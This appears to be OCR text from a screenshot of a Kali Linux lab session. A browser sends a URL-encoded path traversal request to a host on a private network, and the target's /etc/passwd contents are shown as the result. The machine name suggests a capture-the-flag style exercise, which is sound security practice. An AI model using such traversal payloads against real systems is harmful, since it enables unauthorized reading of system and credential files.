 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali-Linux-2019.4-vmware-a... sunrise
Mozilla Firefox root@kali: ~/to... 10:13 上午 EN
Mozilla Firefox
192.168.1.118:8080/..%2f..
192.168.1.118:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpa
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
S 中